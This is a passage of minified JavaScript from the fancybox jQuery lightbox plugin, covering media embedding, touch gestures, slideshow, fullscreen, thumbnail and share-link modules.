n=n||"","object"===e.type(n)&&(n=e.param(n,!0)),e.each(i,(function(e,i){t=t.replace("$"+e,i||"")})),n.length&&(t+=(t.indexOf("?")>0?"&":"?")+n),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12])+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};e(document).on("objectNeedsType.fb",(function(n,a,s){var o,r,l,c,u,d,h,f=s.src||"",p=!1;o=e.extend(!0,{},i,s.opts.media),e.each(o,(function(i,n){if(l=f.match(n.matcher)){if(p=n.type,d={},n.paramPlace&&l[n.paramPlace]){"?"==(u=l[n.paramPlace])[0]&&(u=u.substring(1)),u=u.split("&");for(var a=0;a<u.length;++a){var o=u[a].split("=",2);2==o.length&&(d[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},n.params,s.opts[i],d),f="function"===e.type(n.url)?n.url.call(this,l,c,s):t(n.url,l,c),r="function"===e.type(n.thumb)?n.thumb.call(this,l,c,s):t(n.thumb,l),"vimeo"===i&&(f=f.replace("&%23","#")),!1}})),p?(s.src=f,s.type=p,s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=r),"iframe"===p&&(e.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),s.contentProvider=h,s.opts.slideClass+=" fancybox-slide--video")):f&&(s.type=s.opts.defaultType)}))}(window.jQuery||jQuery),function(e,t,i){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},a=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},s=function(t){var i=[];for(var n in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[n].pageX?i.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&i.push({x:t[n].clientX,y:t[n].clientY});return i},o=function(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},r=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea')||i.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,n=e[0].attributes,a=n.length;t<a;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return!0;return!1},l=function(t){var i=e.getComputedStyle(t)["overflow-y"],n=e.getComputedStyle(t)["overflow-x"],a=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,s=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return a||s},c=function(e){for(var t=!1;!(t=l(e.get(0)))&&(e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body"););return t},u=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(n){var a=this,l=i(n.target),u=a.instance,d=u.current,h=d.$content,f="touchstart"==n.type;if(f&&a.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(n.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!d||a.instance.isAnimating||a.instance.isClosing)return n.stopPropagation(),void n.preventDefault();a.realPoints=a.startPoints=s(n),a.startPoints&&(n.stopPropagation(),a.startEvent=n,a.canTap=!0,a.$target=l,a.$content=h,a.opts=d.opts.touch,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.isScrolling=!1,a.sliderStartPos=a.sliderLastPos||{top:0,left:0},a.contentStartPos=i.fancybox.getTranslate(a.$content),a.contentLastPos=null,a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.canvasWidth=Math.round(d.$slide[0].clientWidth),a.canvasHeight=Math.round(d.$slide[0].clientHeight),i(t).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(a,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(a,"ontouchmove")),i.fancybox.isMobile&&t.addEventListener("scroll",a.onscroll,!0),(a.opts||u.canPan())&&(l.is(a.$stage)||a.$stage.find(l).length)?(i.fancybox.isMobile&&(c(l)||c(l.parent()))||n.preventDefault(),1===a.startPoints.length&&("image"===d.type&&(a.contentStartPos.width>a.canvasWidth+1||a.contentStartPos.height>a.canvasHeight+1)?(i.fancybox.stop(a.$content),a.$content.css("transition-duration",""),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass("fancybox-controls--isGrabbing")),2!==a.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(a.canTap=!1,a.isSwiping=!1,a.isPanning=!1,a.isZooming=!0,i.fancybox.stop(a.$content),a.$content.css("transition-duration",""),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-i(e).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-i(e).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=o(a.startPoints[0],a.startPoints[1]))):l.is("img")&&n.preventDefault())}},u.prototype.onscroll=function(e){self.isScrolling=!0},u.prototype.ontouchmove=function(e){var t=this,n=i(e.target);t.isScrolling||!n.is(t.$stage)&&!t.$stage.find(n).length?t.canTap=!1:(t.newPoints=s(e),(t.opts||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=o(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=o(t.newPoints[0],t.startPoints[0],"y"),t.distance=o(t.newPoints[0],t.startPoints[0]),t.distance>0&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom())))},u.prototype.onSwipe=function(t){var s,o=this,r=o.isSwiping,l=o.sliderStartPos.left||0;if(!0!==r)"x"==r&&(o.distanceX>0&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?l+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?l-=Math.pow(-o.distanceX,.8):l+=o.distanceX),o.sliderLastPos={top:"x"==r?0:o.sliderStartPos.top+o.distanceY,left:l},o.requestId&&(a(o.requestId),o.requestId=null),o.requestId=n((function(){o.sliderLastPos&&(i.each(o.instance.slides,(function(e,t){var n=t.pos-o.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*t.opts.gutter})})),o.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(o.distance)>10){if(o.canTap=!1,o.instance.group.length<2&&o.opts.vertical?o.isSwiping="y":o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&i(e).width()>800?o.isSwiping="x":(s=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI),o.isSwiping=s>45&&s<135?"y":"x"),o.canTap=!1,"y"===o.isSwiping&&i.fancybox.isMobile&&(c(o.$target)||c(o.$target.parent())))return void(o.isScrolling=!0);o.instance.isDragging=o.isSwiping,o.startPoints=o.newPoints,i.each(o.instance.slides,(function(e,t){i.fancybox.stop(t.$slide),t.$slide.css("transition-duration",""),t.inTransition=!1,t.pos===o.instance.current.pos&&(o.sliderStartPos.left=i.fancybox.getTranslate(t.$slide).left)})),o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()}},u.prototype.onPan=function(){var e=this;o(e.newPoints[0],e.realPoints[0])<(i.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&(a(e.requestId),e.requestId=null),e.requestId=n((function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})))},u.prototype.limitMovement=function(){var e,t,i,n,a,s,o=this,r=o.canvasWidth,l=o.canvasHeight,c=o.distanceX,u=o.distanceY,d=o.contentStartPos,h=d.left,f=d.top,p=d.width,m=d.height;return a=p>r?h+c:h,s=f+u,e=Math.max(0,.5*r-.5*p),t=Math.max(0,.5*l-.5*m),i=Math.min(r-p,.5*r-.5*p),n=Math.min(l-m,.5*l-.5*m),p>r&&(c>0&&a>e&&(a=e-1+Math.pow(-e+h+c,.8)||0),c<0&&a<i&&(a=i+1-Math.pow(i-h-c,.8)||0)),m>l&&(u>0&&s>t&&(s=t-1+Math.pow(-t+f+u,.8)||0),u<0&&s<n&&(s=n+1-Math.pow(n-f-u,.8)||0)),{top:s,left:a,scaleX:d.scaleX,scaleY:d.scaleY}},u.prototype.limitPosition=function(e,t,i,n){var a=this.canvasWidth,s=this.canvasHeight;return e=i>a?(e=e>0?0:e)<a-i?a-i:e:Math.max(0,a/2-i/2),{top:t=n>s?(t=t>0?0:t)<s-n?s-n:t:Math.max(0,s/2-n/2),left:e}},u.prototype.onZoom=function(){var t=this,s=t.contentStartPos.width,r=t.contentStartPos.height,l=t.contentStartPos.left,c=t.contentStartPos.top,u=o(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,d=Math.floor(s*u),h=Math.floor(r*u),f=(s-d)*t.percentageOfImageAtPinchPointX,p=(r-h)*t.percentageOfImageAtPinchPointY,m=(t.newPoints[0].x+t.newPoints[1].x)/2-i(e).scrollLeft(),g=(t.newPoints[0].y+t.newPoints[1].y)/2-i(e).scrollTop(),v=m-t.centerPointStartX,y={top:c+(p+(g-t.centerPointStartY)),left:l+(f+v),scaleX:t.contentStartPos.scaleX*u,scaleY:t.contentStartPos.scaleY*u};t.canTap=!1,t.newWidth=d,t.newHeight=h,t.contentLastPos=y,t.requestId&&(a(t.requestId),t.requestId=null),t.requestId=n((function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},u.prototype.ontouchend=function(e){var n=this,o=Math.max((new Date).getTime()-n.startTime,1),r=n.isSwiping,l=n.isPanning,c=n.isZooming,u=n.isScrolling;if(n.endPoints=s(e),n.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",n.onscroll,!0),n.requestId&&(a(n.requestId),n.requestId=null),n.isSwiping=!1,n.isPanning=!1,n.isZooming=!1,n.isScrolling=!1,n.instance.isDragging=!1,n.canTap)return n.onTap(e);n.speed=366,n.velocityX=n.distanceX/o*.5,n.velocityY=n.distanceY/o*.5,n.speedX=Math.max(.5*n.speed,Math.min(1.5*n.speed,1/Math.abs(n.velocityX)*n.speed)),l?n.endPanning():c?n.endZooming():n.endSwiping(r,u)},u.prototype.endSwiping=function(e,t){var n=this,a=!1,s=n.instance.group.length;n.sliderLastPos=null,"y"==e&&!t&&Math.abs(n.distanceY)>50?(i.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},150),a=n.instance.close(!0,300)):"x"==e&&n.distanceX>50&&s>1?a=n.instance.previous(n.speedX):"x"==e&&n.distanceX<-50&&s>1&&(a=n.instance.next(n.speedX)),!1!==a||"x"!=e&&"y"!=e||(t||s<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index)),n.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var e,t,n,a=this;a.contentLastPos&&(!1===a.opts.momentum?(e=a.contentLastPos.left,t=a.contentLastPos.top):(e=a.contentLastPos.left+a.velocityX*a.speed,t=a.contentLastPos.top+a.velocityY*a.speed),(n=a.limitPosition(e,t,a.contentStartPos.width,a.contentStartPos.height)).width=a.contentStartPos.width,n.height=a.contentStartPos.height,i.fancybox.animate(a.$content,n,330))},u.prototype.endZooming=function(){var e,t,n,a,s=this,o=s.instance.current,r=s.newWidth,l=s.newHeight;s.contentLastPos&&(e=s.contentLastPos.left,a={top:t=s.contentLastPos.top,left:e,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(s.$content,a),r<s.canvasWidth&&l<s.canvasHeight?s.instance.scaleToFit(150):r>o.width||l>o.height?s.instance.scaleToActual(s.centerPointStartX,s.centerPointStartY,150):(n=s.limitPosition(e,t,r,l),i.fancybox.setTranslate(s.content,i.fancybox.getTranslate(s.$content)),i.fancybox.animate(s.$content,n,150)))},u.prototype.onTap=function(e){var t,n=this,a=i(e.target),o=n.instance,r=o.current,l=e&&s(e)||n.startPoints,c=l[0]?l[0].x-n.$stage.offset().left:0,u=l[0]?l[0].y-n.$stage.offset().top:0,d=function(t){var a=r.opts[t];if(i.isFunction(a)&&(a=a.apply(o,[r,e])),a)switch(a){case"close":o.close(n.startEvent);break;case"toggleControls":o.toggleControls(!0);break;case"next":o.next();break;case"nextOrClose":o.group.length>1?o.next():o.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(c,u):o.group.length<2&&o.close(n.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(a.is("img")||!(c>a[0].clientWidth+a.offset().left))){if(a.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))t="Outside";else if(a.is(".fancybox-slide"))t="Slide";else{if(!o.current.$content||!o.current.$content.find(a).addBack().filter(a).length)return;t="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,Math.abs(c-n.tapX)>50||Math.abs(u-n.tapY)>50)return this;d("dblclick"+t)}else n.tapX=c,n.tapY=u,r.opts["dblclick"+t]&&r.opts["dblclick"+t]!==r.opts["click"+t]?n.tapped=setTimeout((function(){n.tapped=null,d("click"+t)}),500):d("click"+t);return this}},i(t).on("onActivate.fb",(function(e,t){t&&!t.Guestures&&(t.Guestures=new u(t))}))}(window,document,window.jQuery||jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this;e.$button=e.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){e.toggle()})),(e.instance.group.length<2||!e.instance.group[e.instance.currIndex].opts.slideShow)&&e.$button.hide()},set:function(e){var t=this;t.instance&&t.instance.current&&(!0===e||t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout((function(){t.isActive&&t.instance.jumpTo((t.instance.currIndex+1)%t.instance.group.length)}),t.instance.current.opts.slideShow.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var e=this,t=e.instance.current;t&&(e.isActive=!0,e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.set(!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){var a=t&&t.SlideShow;n?a&&i.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},"afterShow.fb":function(e,t,i){var n=t&&t.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,a,s,o){var r=n&&n.SlideShow;!r||!a.opts.slideShow||80!==o&&32!==o||t(e.activeElement).is("button,a,input")||(s.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var i=t&&t.SlideShow;i&&i.stop()}}),t(e).on("visibilitychange",(function(){var i=t.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(e.hidden?n.clear():n.set())}))}(document,window.jQuery||jQuery),function(e,t){var i=function(){var t,i,n,a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s={};for(i=0;i<a.length;i++)if((t=a[i])&&t[1]in e){for(n=0;n<t.length;n++)s[a[0][n]]=t[n];return s}return!1}();if(i){var n={request:function(t){(t=t||e.documentElement)[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[i.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[i.fullscreenElement])},enabled:function(){return Boolean(e[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on({"onInit.fb":function(e,t){var i;t&&t.group[t.currIndex].opts.fullScreen?((i=t.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(e){e.stopPropagation(),e.preventDefault(),n.toggle(i[0])})),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(i[0]),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(e,t,i,n,a){t&&t.FullScreen&&70===a&&(n.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(e){e&&e.FullScreen&&n.exit()}}),t(e).on(i.fullscreenchange,(function(){var e=n.isFullscreen(),i=t.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.current.$content.css("transition","none"),i.isAnimating=!1,i.update(!0,!0,0)),i.trigger("onFullscreenChange",e),i.$refs.container.toggleClass("fancybox-is-fullscreen",e))}))}else t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(e,t){t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults);var i=function(e){this.init(e)};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this;t.instance=e,e.Thumbs=t;var i=e.group[0],n=e.group[1];t.opts=e.group[e.currIndex].opts.thumbs,t.$button=e.$refs.toolbar.find("[data-fancybox-thumbs]"),t.opts&&i&&n&&("image"==i.type||i.opts.thumb||i.opts.$thumb)&&("image"==n.type||n.opts.thumb||n.opts.$thumb)?(t.$button.show().on("click",(function(){t.toggle()})),t.isActive=!0):t.$button.hide()},create:function(){var e,i,n=this,a=n.instance,s=n.opts.parentEl;n.$grid=t('<div class="fancybox-thumbs fancybox-thumbs-'+n.opts.axis+'"></div>').appendTo(a.$refs.container.find(s).addBack().filter(s)),e="<ul>",t.each(a.group,(function(t,n){(i=n.opts.thumb||(n.opts.$thumb?n.opts.$thumb.attr("src"):null))||"image"!==n.type||(i=n.src),i&&i.length&&(e+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')})),e+="</ul>",n.$list=t(e).appendTo(n.$grid).on("click","li",(function(){a.jumpTo(t(this).data("index"))})),n.$list.find("img").hide().one("load",(function(){var e,i,n,a,s=t(this).parent().removeClass("fancybox-thumbs-loading"),o=s.outerWidth(),r=s.outerHeight();e=this.naturalWidth||this.width,a=(i=this.naturalHeight||this.height)/r,(n=e/o)>=1&&a>=1&&(n>a?(e/=a,i=r):(e=o,i/=n)),t(this).css({width:Math.floor(e),height:Math.floor(i),"margin-top":i>r?Math.floor(.3*r-.3*i):Math.floor(.5*r-.5*i),"margin-left":Math.floor(.5*o-.5*e)}).show()})).each((function(){this.src=t(this).data("src")})),"x"===n.opts.axis&&n.$list.width(parseInt(n.$grid.css("padding-right"))+a.group.length*n.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(e){var t,i,n=this,a=n.$list;n.instance.current&&(i=(t=a.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+n.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===n.opts.axis&&(i.top<0||i.top>a.height()-t.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+i.top},e):"x"===n.opts.axis&&(i.left<a.parent().scrollLeft()||i.left>a.parent().scrollLeft()+(a.parent().width()-t.outerWidth()))&&a.parent().stop().animate({scrollLeft:i.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){var n;t&&!t.Thumbs&&(n=new i(t)).isActive&&!0===n.opts.autoStart&&n.show()},"beforeShow.fb":function(e,t,i,n){var a=t&&t.Thumbs;a&&a.isVisible&&a.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,a){var s=t&&t.Thumbs;s&&s.isActive&&71===a&&(n.preventDefault(),s.toggle())},"beforeClose.fb":function(e,t){var i=t&&t.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,window.jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),t(e).on("click","[data-fancybox-share]",(function(){var e,i,n,a,s=t.fancybox.getInstance();s&&(e=!1===s.current.opts.hash?s.current.src:window.location,i=s.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===s.current.type?encodeURIComponent(s.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(e)).replace(/\{\{url_raw\}\}/g,(n=e,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(n).replace(/[&<>"'`=\/]/g,(function(e){return a[e]})))).replace(/\{\{descr\}\}/g,s.$caption?encodeURIComponent(s.$caption.text()):""),t.fancybox.open({src:s.translate(s,i),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(e,t){t.$content.find(".fancybox-share__links a").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))}}}))}))}(document,window.jQuery||jQuery),function(e,t,i){i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}))});var n=!0,a=null,s=null;function o(){var e=t.location.hash.substr(1),i=e.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return n<1&&(n=1),{hash:e,index:n,gallery:i.join("-")}}function r(e){var t;""!==e.gallery&&((t=i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1)).length||(t=i("#"+i.escapeSelector(e.gallery))),t.length&&(n=!1,t.trigger("click")))}function l(e){var t;return!!e&&((t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}i((function(){!1!==i.fancybox.defaults.hash&&(i(e).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=o(),(n=l(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,o,r){var c;r&&!1!==r.opts.hash&&(c=l(o))&&""!==c&&(t.location.hash.indexOf(c)<0&&(o.opts.origHash=t.location.hash),a=c+(o.group.length>1?"-"+(r.index+1):""),"replaceState"in t.history?(s&&clearTimeout(s),s=setTimeout((function(){t.history[n?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+a),s=null,n=!1}),300)):t.location.hash=a)},"beforeClose.fb":function(n,o,r){var c,u;s&&clearTimeout(s),!1!==r.opts.hash&&(c=l(o),u=o&&o.opts.origHash?o.opts.origHash:"",c&&""!==c&&("replaceState"in 